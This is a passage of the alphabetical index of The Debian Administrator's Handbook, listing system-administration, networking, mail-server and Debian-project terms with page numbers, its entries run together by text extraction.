Depends, 81control of traffic, 255control sum, 413control.tar.gz, 86copy, backup copy, 228copyleft, 8copyright, 152copyrights, 8coturn, 321CPAN, see alsoComprehensive Perl ArchiveNet-
work, 85creation
of groups, 175of user accounts, 175
494 The Debian Administrator’s Handbook
cron, 222crontab, 223CrossOver, 396crossover cable, 169cruft, 138cruft-ng, 138crypt, 172CUPS, 178cups
administration, 179CustomLog, Apache directive, 296CVE
Common Vulnerabilities and Exposures,111
cvs, 16
daemon, 154, 486DAM, 13dansguardian, 310DATA, 281database
developer’s database, 9of groups, 172of users, 172
daylight saving time, 183DCF-77, 185dch, 459dconf, 386dconf-editor, 386DDPO, 20deb.debian.org, see mirrorsdebc, 459debconf, 88, 218, 367debfoster, 125debhelper, 460debi, 459Debian Account Managers, 13Debian Developer’s Packages Overview, 20Debian Developer’s Reference, 459Debian France, 4Debian Free Software Guidelines, 6Debian Maintainer, 461Debian Package Tracker, 20Debian Policy, 10
Debian Project Leader, 11Debian Project News, 21Debian Security Advisory, see also DSA, 111Debian Source Control, see .dscdebian-admin, 19debian-archive-keyring, 133debian-cd, 3, 369debian-installer, 4, 52debian-kernel-handbook, 189debian-security-announce, [email protected], 155debian.net, 115debian.tar.gz file, 90deborphan, 125debsums, 135, 414debtags, 144debuild, 459decompressing, source package, 92deletion of a group, 175delgroup, 175denial of service, 416Deny from, Apache directive, 299dependency, 81Depends, header field, see also APT, 81deployment, 365derivative distribution, 18desktop, remote graphical desktop, 212Destination NAT, 239detection, intrusion, 416developers
Debian developers, 9developer’s database, 9
deviceaccess permissions, 176multi-disk device, 67
devscripts, 459Devuan, 472DFSG, 6dh-make, 460DHCP, 165, 263diff, 15, 230diff.gz file, 90Differentiated Services Code Point, 256
495Index
directives, Apache, 296directory, LDAP, 310DirectoryIndex, Apache directive, 297dirvish, 228Disable an account, 174display manager, 213
gdm, 383lightdm, 383sddm, 383xdm, 383
dist-upgrade, 134distribution
commercial distribution, XIXcommercial Linux distribution, 37community Linux distribution, 37Linux distribution, XIX
Distrowatch, 473DKIM, see DomainKeys Identified Maildkms, 192dm-crypt, 68DMARC, see Domain-based Message Authenti-
cation, Reporting and ConformanceDNAT, 239DNS, 171, 259
automated updates, 264NAPTR record, 320SRV record, 320zone, 259
DNS record, 260DNSSEC, 260documentation, 15, 148, 151
/usr/share/doc/package/, 151/usr/share/info/, 150/usr/share/man/, 148documentation package, 151HOWTO, 152info documents, 150location, 11manpages-lang, 153manual pages, 148package documentation, 151package-doc, 151tutorials, 152
websites, 151wiki.debian.org, 152
Dogguy, Mehdi, 12domain
name, 171virtual, 275
domain controller, 305Domain Name Service, 171Domain-based Message Authentication, Re-
porting and Conformance, 290DomainKeys Identified Mail, 288
mailing list problems, 289DoudouLinux, 472dpkg, 78, 94
--force-confask, 90, 119--force-confdef, 89--force-confmiss, 119--force-confnew, 89--force-confold, 89/var/log/dpkg.log, 101, 120database, 86dpkg --verify, 413internal operation, 87
dpkg-reconfigure, 218dpkg-source, 92DPL, 11dput, 460DruCall, 324DSA
Debian Security Advisory, 111DSA (Debian System Administrators), 19DSC file, 90dsc file, 90DSCP, 256dsl-provider, 168DST, 183DTLS, 243dual boot, 55, 71dummy package, 137dump, 230dupload, 460DVD-ROM
installation DVD-ROM, 53
496 The Debian Administrator’s Handbook
netinst DVD-ROM, 53Dynamic Host Configuration Protocol, 263
e2guardian, 310easy-rsa, 243edquota, 226eGroupware, 394EHLO, see also HELO, 279Ekiga, 398email
custom restriction classes, 285evolution, 389Exim, 272filtering, 274, 277filtering on content inspection, 282filtering on contents, 282filtering on SMTP commands, 281filtering on the client host, 278filtering on the mail host, 279filtering on the recipient, 281filtering on the sender, 280greylisting, 283kmail, 390Postfix, 272server, 272software, 389thunderbird, 390virus scanning, 286
Empathy, 398Emulating Windows, 396en*, 165encoding, 160Enforcement, Type Enforcement, 435Enhances, header field, 83enigmail, 390environment, 161
environment variable, 177heterogeneous environment, 42
Epiphany, 391ESP, protocol, 250Etch, 9eth0, 165Ethernet, 163, 165Evolution, 389
evolution-ews, 390Examples
/etc/postfix/main.cf, 274examples, location, 154Excel, Microsoft, 395ExecCGI, Apache directive, 297execution, right, 214Exim, 272exim4, 272Experimental, 24, 122experimental, 113Explanation, 123exploring a Debian machine, 45exports, 303Extensible Messaging and Presence Protocol,
397
Facebook, 22fbdev, 382file
confidentiality, 68logs, rotation, 186server, 302special, 176system, 64
File Transfer Protocol, 301files
configuration files, 89log files, 218logs, 154
filesystem, 483network, 302
Filesystem Hierarchy, 478filtering email, 274fingerprint, 413firefox, 392Firefox (ESR), 392Firefox, Mozilla, 391firefox-esr, 392firewall, 403
IPv6, 258Firewire, 480firmware, 166flamewar, 12
497Index
Fluxbox, 384FollowSymlinks, Apache directive, 297forensics, 472fork, 209, 486Foundation Documents, 5free
software, 6Free Software Directory, 152free software principles, 6FreeBSD, 36FreeDesktop.org, 385freeze, 27French localization, 160fstab, 187FTP, see File Transfer Protocolftpmaster, 19Fully Automatic Installer (FAI), 366FusionForge, 394fusionforge, see also alioth.debian.org, 395
Garbee, Bdale, 12gateway, 238gdm, 383gdm3, 213Gecko, 391, 393GECOS, 173General Public License, 8general resolution, 12getent, 175getty, 207gid, 173Git, 16git, 16GitLab, 19Glade, 393GNOME, 385gnome, 385GNOME Office, 395gnome-control-center, 217gnome-packagekit, 139gnome-system-monitor, 411GNU, 2
General Public License, 8Info, 150
is Not Unix, 2GNU/Linux, 35Gnumeric, 395GnuTLS, 243gpasswd, 175GPL, 8GPS, 185GPT
partition table format, 180graphical desktop, 385
remote, 212GRE, protocol, 250greylisting, 283Grml, 472group, 173, 175
add a user, 176change, 175creation, 175database, 172deletion, 175of volumes, 67owner, 214
groupmod, 175groupware, 394
citadel-suite, 394kopano-core, 394sogo, 394
GRUB, 71, 182grub-install, 182GRUB 2, 182gsettings, 386GStreamer, 324GTK+, 385gzip, 108
Hamm, 9hard drive, names, 180hard link, 228Hartman, Sam, 12heated debate, 12HELO, 279hg, 16Hocevar, Sam, 12host, 261
498 The Debian Administrator’s Handbook
hostname, 170hosts, 171hotplug, 231how-can-i-help, 17HOWTO, 152htpasswd, 298HTTP
secure, 294server, see also Apache, 293
HTTP/FTP proxy, 309httpredir.debian.org, see mirrorsHTTPS, 294Hurricane Electric, 259
i18n, 15i386, 46Ian Murdock, 2ICE, 320, see Interactive Connectivity Establish-
mentIcedove, 392Iceweasel, 392Icewm, 384Icinga, 372ICMP, 405id, 175IDE, 480Identi.ca, 22IDS, 416IEEE 1394, 231, 480IKE, 250IM, see Instant Messagingin-addr.arpa, 260Includes, Apache directive, 297IncludesNOEXEC, Apache directive, 297incompatibilities, 83Indexes, Apache directive, 297inetd, 220info, 150info2www, 151init, 168, 200, 486initialization script, 206inode, 227InRelease, 133installation
automated installation, 365netboot installation, 54of a kernel, 194of the system, 52package installation, 94, 117PXE installation, 54TFTP installation, 54
installer, 52Instant Messaging, 397
server, 319Inter-Process Communications, 487Interactive Connectivity Establishment, 398interface
administration interface, 216graphical, 382network interface, 164
internationalization, 15Internet Control Message Protocol, 405Internet Printing Protocol, 178Internet Relay Chat, 398Internet Software Consortium, 260intrusion detection, 416intrusion detection system, 416invoke-rc.d, 207IP address, 163
private, 239ip route, 256ip6.arpa, 260ip6tables, 258IPC, 487IPP, 178iproute, 255IPsec, 250
IPsec Key Exchange, 250iptables, 404iputils-ping, 257iputils-tracepath, 257IPv6, 257IPv6 firewall, 258IRC, see Internet Relay ChatIS-IS, 257ISC, 260isenkram, 166
499Index
isisd, 257ISO-8859-1, 160ISO-8859-15, 160ISP, Internet Service Provider, 273
Jabber, 322Jackson, Ian, 12Jami (soft-phone), 398Jessie, 9jxplorer, 313
Kali, 472Kamailio, 322KDE, 385KDevelop, 393kdm, 213kernel
compilation, 189configuration, 191external modules, 192installation, 194patch, 193sources, 190
kernel space, 485kernel-package, 190key
APT’s authentication keys, 134Compose, 162Meta, 162
key pair, 243, 250, 316, 461keyboard layout, 58, 161keyboard-configuration, 161kFreeBSD, 36KMail, 390kmod, 205Knoppix, 471Kolab, 394Konqueror, 391krdc, 212krfb, 212Kubuntu, 470KVM, 349, 360kwin, 384
l10n, 15
Lamb, Chris, 12LANG, 161language, 160Latin 1, 160Latin 9, 160layout, keyboard, 58, 161LDAP, 310
secure, 316ldapvi, 317LDIF, 311LDP, 152leader
election, 11role, 11
Lenny, 9Let’s Encrypt, 242level, runlevel, 205libapache-mod-security, 436libapache2-mpm-itk, 293libnss-ldap, 313libpam-ldap, 315library (of functions), 488LibreOffice, 395libreswan, 250libvirt, 361license
artistic, 8BSD, 8GPL, 8
lifecycle, 24lightdm, 213, 383lighttpd, 293LILO, 181limitation of traffic, 255link
hard link, 228symbolic, 183
Linphone, 398lintian, 459Linux, 35
distribution, XIXkernel, XIX
Linux distribution
500 The Debian Administrator’s Handbook
role, 23Linux Documentation Project, 152Linux kernel sources, 190Linux Loader, 181Linux Mint, 470Linux Security Modules, 417linux32, 55list of mirrors, see also mirrors, 114listmaster, 20lists
mailing lists, 20live CD, 471live-build, 471ln, 183loader
bootloader, 55, 71, 179locale, 161locale-gen, 160locales, 160localization, 15locate, 189location of the documentation, 11log
forwarding, 220logcheck, 155, 410LogFormat, Apache directive, 296Logical Volume Manager, 339
during installation, 67login, 173
remote login, 208logrotate, 186logs
dispatching, 218files, 154files, rotation, 186monitoring, 410web logs analyzer, 299
Long Term Support (LTS), 30lpd, 178lpq, 178lpr, 178lsdev, 482lspci, 482
lspcmcia, 482lsusb, 482LUKS, 68Lumicall, 398LVM, 339
during installation, 67LXC, 349, 356LXDE, 388LXQt, 388lzma, 108
MAIL FROM, 280mail server, 272mailbox, virtual domain, 276maildrop, 274mailing lists, 20, 155
[email protected], [email protected], 21, [email protected], [email protected], 4, [email protected], [email protected],
[email protected], [email protected], 11, [email protected], 21debian-security-
[email protected], 111debian-stable-
[email protected], [email protected], [email protected], 155
main, 470main, component, 109maintainer
new maintainer, 13maintenance
package maintenance, 10make deb-pkg, 192Makefile, 455man, 148man-db, 148man2html, 150management, power management, 234
501Index
managerdisplay, 383display manager, 213window, 383, 384
Mandatory Access Control, 417manual pages, 148mask
rights mask, 216subnet mask, 163
masquerading, 239Master Boot Record, 179Master Boot Record (MBR), 481master plan, 34MATE, 388MBR, 179McIntyre, Steve, 12MCS (Multi-Category Security), 425MD5, 413md5sums, 89mdadm, 331mentors.debian.net, 114menu, 384mercurial, 16merged /usr, 97, 479meritocracy, 13Meta, key, 162meta-distribution, 2meta-package, 82, 84Michlmayr, Martin, 12microblog, 22Microsoft
Excel, 395Point-to-Point Encryption, 252Word, 395
migration, 34, 43migrationtools, 312milter-greylist, 284mini-dinstall, 456mini.iso, 53mirror list, see also mirrors, 114mirrors, 114mkfs, 484mknod, 176
mlocate, 189mod-security, 436mode
block, 176character, 176
modemADSL, 168PSTN, 167
modification, right, 214modprobe, 205module-assistant, 193modules
external kernel modules, 192kernel modules, 205
monitoring, 410activity, 411log files, 410
mount, 186mount point, 66, 186mount.cifs, 307Mozilla, 393
Firefox, 391Thunderbird, 390
MPPE, 252mrtg, 412Multi-Arch, 101multiverse, 470MultiViews, Apache directive, 297Munin, 372Murdock, Ian, 2, 12mutter, 384MX
DNS record, 259server, 273
Nagios, 375name
attribution and resolution, 170codename, 9domain, 171resolution, 171
Name Service Switch, 174named pipe, 220named.conf, 261
502 The Debian Administrator’s Handbook
namesof hard drives, 180
nameserver, 171NAT, 239NAT Traversal, 250NAT-T, 250net neutrality, 255Netiquette, 155Netscape, 393netstat, 265Network
Address Translation, 239File System, 302IDS, 416Time Protocol, 185
networkaddress, 163configuration, 164DHCP configuration, 263gateway, 238roaming configuration, 169social networks, 22virtual private, 247
Network File System, 302Windows client, 302
network-manager, 164, 169network-manager-openvpn-gnome, 249newgrp, 175NEWS.Debian.gz, 11, 151NFS, see also Network File System, 302
/etc/exports, 303client, 304options, 303security, 302server, 303
nginx, 293nibble format, 260NIDS, 416nmap, 43, 266nmbd, 305non-free, 6non-free, component, 109NS, DNS record, 260
NSS, 171, 174NTP, 185
server, 185ntp, 185ntpdate, 185Nussbaum, Lucas, 12NVIDIA, 383
octal representation of rights, 215office suite, 395
calligra, 396libreoffice, 396
Oldoldstable, 24Oldstable, 24Open Source, 8Openbox, 384opendkim, 288
opendkim-genkey, 289opendmarc, 290OpenLDAP, 310OpenOffice.org, 395OpenSSH, 208OpenSSL
creating keys, 316OpenVPN, 247operations, internal, 9Options, Apache directive, 297Order, Apache directive, 299organization, internal, 9orig.tar.gz file, 90orphaned packages, 17OSI
model, 404OSPF, 257ospf6d, 257ospfd, 257owner
group, 214user, 214
packageauthenticity check, 132automatic removal, 125binary package, XXI, see also .deb, 78
503Index

build dependencies, 91checksums, 80conflict, 83content inspection, 96control, 80Debian
archive of, 456Debian package, XXIDebian Package Tracker, 20dependency, 81dummy, 137enhancements, 83file list, 96incompatibility, 83installation, 87, 94, 117maintainer scripts, 80maintenance, 10meta-information, 80naming conventions, 142popularity, 389pre-dependency, 82priority, 121purge, 88, 96recommendations, 82removal, 87, 96, 117replacement, 86seal, 132search, 126search files, 128search package, 142signature, 132source of, 108source package, XXI, 90, 108status, 96suggestions, 82tags, 144transitional, 137types, 453unpacking, 95version, comparison, 100virtual package, 84
package archive, 456
package meta-information, see also meta-information, 80
package source, see also repository, 108package tracking system, 20package types, 453Packages.bz2, 108Packages.gz, 108Packages.xz, 108packagesearch, 144packet
IP, 238, 403packet filter, 403PAE, 55PAM, 161pam_env.so, 161PAP, 167Parallel ATA, 480partition
encrypted, 68extended, 180primary, 180secondary, 180swap partition, 66
partition encryption, 68partition table
GPT format, 180MS-DOS format, 180
partitioning, 61guided partitioning, 63manual partitioning, 65
passwd, 173, 174password, 174patch, 15patch of the kernel, 193pbuilder, 451PCMCIA, 231penetration testing, 472Perens, Bruce, 8, 12Perfect Forward Secrecy, 295Perl, 85permissions, 214Philosophy & Procedures, 462Physical Address Extension, 55
504 The Debian Administrator’s Handbook
PICS, see Platform for Internet Content Selec-tion
pid, 484Pin, 123Pin-Priority, 123pinfo, 151ping, 405pinning, APT pinning, 121pipe, 487pipe, named pipe, 220piuparts, 459Pixar, 9PKI (Public Key Infrastructure), 243Planet Debian, 22Platform for Internet Content Selection, 310poff, 168point to point, 167point, mount, 186point, mount point, 66Point-to-Point Tunneling Protocol, 250policy, 10pon, 168popularity of packages, 389popularity-contest, 389port
TCP, 238UDP, 238
port forwarding, 211, 239portmapper, 303ports.debian.org, 36Postfix, 272
/etc/postfix/main.cf, 272/etc/postfix/virtual, 276/etc/postfix/vmailbox, 277body_checks, 282certbot, 275check_client_access, 279check_helo_access, 280check_recipient_access, 285check_sender_access, 280DKIM, 290DMARC, 291header_checks, 282
installation, 272non_smtpd_milters
DKIM, 290DMARC, 291
permit_mynetworks, 280reject_invalid_helo_hostname, 280reject_non_fqdn_helo_hostname, 280reject_non_fqdn_recipient, 281reject_non_fqdn_sender, 281reject_rbl_client, 279reject_rhsbl_client, 279reject_rhsbl_sender, 281reject_unauth_destination, 281reject_unauth_pipelining, 282reject_unknown_client_hostname, 278reject_unknown_helo_hostname, 280reject_unknown_sender_domain, 280reject_unlisted_recipient, 281reject_unlisted_sender, 280smtp_tls_CApath, 275smtpd_client_restrictions, 278smtpd_data_restrictions, 281smtpd_delay_reject, 282smtpd_helo_restrictions, 279smtpd_milters
DKIM, 290DMARC, 291
smtpd_recipient_restrictions, 281smtpd_restriction_classes, 285smtpd_sender_restrictions, 280smtpd_tls_CAfile, 275smtpd_tls_CApath, 275smtpd_tls_cert_file, 275smtpd_tls_key_file, 275soft_bounce, 277SPF, 288trusted certificates, 275virtual domain, 275virtual_alias_domains, 276virtual_alias_maps, 276virtual_gid_maps, 277virtual_mailbox_base, 277virtual_mailbox_domains, 277
505Index
virtual_mailbox_maps, 277virtual_uid_maps, 277warn_if_reject, 277, 278
postfix, 272postfix-policyd-spf-python, 287postgrey, 283postinst, 86postrm, 86Potato, 9POWDER, see Protocol for Web Description Re-
sourcespower management, 234PPP, 167, 249pppconfig, 167PPPOE, 168pppoeconf, 168PPTP, 169, 250pptp-linux, 251pre-dependency, 82Pre-Depends, header field, 82preconfiguration, 367preferences, 121preinst, 86prelude, 417prerm, 86preseed, 367printing
configuration, 178network, 308
prioritypackage priority, 121
private IP address, 239proc, 170process, 200processor, 3procmail, 274Progeny, 2program
configuration, 153proposed-updates, 112Prosody, 322protocol
AH, 250
ESP, 250GRE, 250
Protocol for Web Description Resources, 310Provides, header field, 84Proxy
FTP, 308HTTP, 308
proxy, 70proxy cache, 70, 115, 309pseudo-package, 19Psi, 398PTR, DNS record, 259PTS, 20Public Key Infrastructure, 243PureOS, 473purge of a package, 88purging a package, 96Purism, 473python-certbot-apache, 241
QEMU, 349QoS, 255Qt, 385
Designer, 393quagga, 256quality
assurance, 20of service, 255
quality of service, 255quilt, 92quota, 175, 226
radvd, 259RAID, 328
Software RAID, 67Raspberry Pi, 473Raspbian, 473RBL, see Remote Black ListRCPT TO, 281rcS, 204rcS.d, 204RDP, see Remote Desktop Protocolread, right, 214README.Debian, 11, 151
506 The Debian Administrator’s Handbook
Real-Time Communication, 397receive buffer, 405Recommends, header field, 82record
DNS, 260recovering a Debian machine, 45Red Hat Package Manager, 103regex, see regular expressionsregexp, see regular expressionsregular expressions, 283reinstallation, 118release, 24Release Manager, 26release notes, 134Release.gpg, 133Remote Black List, 279Remote Desktop Protocol, 397remote graphical desktop, 212remote login, 208Remote Procedure Call, 303removal of a package, 117removing a package, 96replacement, 86Replaces, header field, 86report a bug, 156reportbug, 156reprotest, 460Request For Comments, see also RFC, 81Require, Apache directive, 298resize a partition, 65resolution, 382
name, 171resolv.conf, 171restarting services, 207restoration, 227restricted, 470reverse zone, 260Rex, 9RFC, 81rights, 214
mask, 216octal representation, 215
RIP, 257
ripd, 257ripngd, 257RJ45 connector, 163RMS, 2Robinson, Branden, 12root, 186rotation of log files, 186route, 256router, 164, 238routing
advanced, 255dynamic, 256
RPC, see Remote Procedure CallRPM, 103RSA (algorithm), 243rsh, 208rsync, 228rsyslogd, 218RTC, see Real-Time Communication
server, 319RTFM, 148rule, 405runlevel, 205
safe-upgrade, 74salsa.debian.org, 19Samba, 42, 305
/etc/samba/smb.conf, 306add users, 307client, 307configuration, 305, 306credentials, 307domain controller, 305installation, 305mount, 307nmbd, 305server, 305shared printers, 308smb.conf, 306smbd, 305smbpasswd, 307
Sarge, 9SATA, 231scheduled commands, 222
507Index
schroot, 451scp, 208SCSI, 480sddm, 383search of files, 128search of packages, 126section
non-free, 6Secure Boot, 481Secure Shell, 208security context, 425security updates, 111security.debian.org, 111SELinux, 424semanage, 427semodule, 427Sender Policy Framework, 287Serial ATA, 480server
CIFS, 305client/server architecture, 208E-Mail, 272email, 272file, 301, 302, 305FTP, 301HTTP, 293MX, 273name, 259NFS, 302NTP, 185Samba, 305SMB, 305SMTP, 272web, 293X, 382
Server Message Block, 305Server Name Indication, 295service
quality, 255restart, 207
Session Initiation Protocol, 397setarch, 55setgid directory, 214
setgid, right, 214setkey, 250setquota, 226setuid, right, 214Setup, 481severity, 14SFLphone, 398sftp, 208sg, 175SHA1, 413shadow, 173shell, 148, 176shim, 72shrink a partition, 65Sid, 9Siduction, 471Sidux, 471signature
package signature, 132Simple Mail Transfer Protocol, 272Simple Network Management Protocol, 411simple-cdd, 370SIP, 319, see Session Initiation Protocol
PBX, 321proxy, 321server, 321trunk, 321user agent, 397WebSockets, 324
slapd, 311Slink, 9SMB, see Server Message Blocksmbclient, 307smbd, 305SMTP, 272
DATA, 281EHLO, 279HELO, 279MAIL FROM, 280
snapshot.debian.org, 115SNAT, 239SNMP, 411snort, 416
508 The Debian Administrator’s Handbook
social contract, 5social networks, 22Software in the Public Interest, 4Software RAID, 67source
code, 3of packages, 108of the Linux kernel, 190package, XXI, 90
Source NAT, 239source package
format, 92unpacking, 92
SourceForge, 394Sources.bz2, 108Sources.gz, 108sources.list, 108Sources.xz, 108spam, 277spamass-milter, 286spamassassin, 286
DKIM, 290SPF, 288
special, file, 176SPF, see Sender Policy FrameworkSPI, 4sponsoring, 463SQL injection, 435Squeeze, 9Squid, 70, 309
/etc/squid/squid.conf, 309installation, 309squid.conf, 309squidGuard, 310update-squidguard, 310
squidGuard, 310/etc/squidguard/squid-
Guard.conf.default, 310squidGuard.conf, 310
squidGuard.conf, 310SSD, 347SSH, 208, 249SSH tunnel, see also VPN, 211
VNC, 213SSL, 240, 243Stable, 24Stable Release Manager, 26stable updates, 111stable-backports, 112stable-proposed-updates, 112stable-updates, 111Stallman, Richard, 2standard procedure, 153StarOffice, 395SteamOS, 473sticky bit, 215Stretch, 9strongswan, 250subnet, 163subproject, 3, 18subversion, 16sudo, 186sudoers, 186suexec, 293Suggests, header field, 82suite, office, 395super-server, 220support
Long Term Support (LTS), 30suricata, 416svn, 16swap, 66swap partition, 66symbolic link, 183SymlinksIfOwnerMatch, Apache directive, 297synaptic, 128, 131sys, 170syslogd, 154system
base, 69Bug Tracking System, 14dist-upgrade, 134filesystem, 64package tracking system, 20release notes, 134
system, filesystem, 483
509Index
systemd, 168
tag, 144Tails, 472taking over a Debian server, 45tape, backup, 230TAR, 230Tasks & Skills, 463tc, 255TCO, 36TCP, port, 238tcpd, 221tcpdump, 267tcsh, 176technical committee, 12Telepathy, 398telnet, 208Testing, 24the project secretary, 12The Sleuth Kit, 442Thunderbird, Mozilla, 390tilde, 177time synchronization, 184timezone, 183TLS, 240, 243top, 411Total Cost of Ownership, 36Towns, Anthony, 12Toy Story, 9tracker
Debian Package Tracker, 20traffic
control, 255limitation, 255
transitional package, 137translation, 15Traversal Using Relays around NAT, 398trusted key, 134tsclient, 212tshark, 268tunnel (SSH), see also VPN, 211tunnel broker, 259TURN, see Traversal Using Relays around NAT
server, 320
Twitter, 22Type Enforcement, 435TZ, 183
Ubuntu, 469ucf, 218UDP, port, 238UEFI, 481uid, 173umask, 216unattended-upgrades
/etc/apt/apt.conf.d/50unattended-upgrades, 139
uncompressing, source package, 92Unicode, 160universe, 470unpacking
binary package, 95source package, 92
unsolicited commercial email, see spamUnstable, 24update-alternatives, 384update-menus, 384update-rc.d, 207update-squidguard, 310updatedb, 189updates
backports, 112buster, 111proposed, 112security updates, 111stable, 111stable, backports, 112stable, proposed, 112stable-backports, 112stable-proposed, 112
upgradeautomatic system upgrade, 140cleaning, 136system upgrade, 120
upstream, 5upstream author, 5USB, 231, 480USB key, 53
510 The Debian Administrator’s Handbook
uscan, 459user
database, 172owner, 214
User agent (SIP), 397user space, 485UTF-8, 160
Valve Corporation, 473variable, environment, 177Venema, Wietse, 222Version Control System (VCS), 16version, comparison, 100VESA, 382vesa, 382video card, 383vinagre, 212vino, 212virsh, 364virt-install, 361, 362virt-manager, 361virtinst, 361virtual domain, 275
virtual alias domain, 276virtual mailbox domain, 276
virtual host, 295virtual memory, 66Virtual Network Computing, 212virtual package, 84virtual private network, 247VirtualBox, 349virtualization, 349visudo, 186vmlinuz, 194VMWare, 349VNC, 212vnc4server, 213VoIP
server, 319volume
group, 67logical volume, 67physical volume, 67
vote, 12
VPN, 247vsftpd, 301
warnquota, 227web access restriction, 298web authentication, 298Web browser, 391web logs analyzer, 299web server, see also Apache, 293webalizer, 155WebKit, 391webmin, 216WebRTC, 324
demonstration, 324WEP, 167whatis, 149Wheezy, 9Wietse Venema, 222wiki.debian.org, 152Winbind, 305window manager, 384
afterstep, 384blackbox, 384fluxbox, 384icewm, 384kwin, 383mutter, 383openbox, 384windowmaker, 384xfwm, 383
WindowMaker, 384Windows domain, 305Windows share, 305Windows share, mounting, 307Windows Terminal Server, 397Windows, emulation, 396Wine, 396winecfg, 396WINS, 306wireless, 166wireshark, 267wl*, 165wlan0, 165wondershaper, 255
511Index
Woody, 9Word, Microsoft, 395world-wide distribution, 10WPA, 167write, right, 214www-browser, 384www-data, 293
x-window-manager, 384x-www-browser, 384X.509
certificates, 240X.509, certificate, 243X.org, 382X11, 382x11vnc, 212xdelta, 230xdm, 213, 383xe, 354Xen, 350Xfce, 387XFree86, 382xfwm, 384xm, 354XMPP, 319, see Extensible Messaging and Pres-
ence Protocolserver, 322
xserver-xorg, 382xvnc4viewer, 212xz, 108
Zabbix, 372Zacchiroli, Stefano, 12zebra, 256Zeroconf, 42zone
DNS, 259reverse, 260
zoneinfo, 183zsh, 176
“newcomer” bugs, 17
512 The Debian Administrator’s Handbook

Related Documents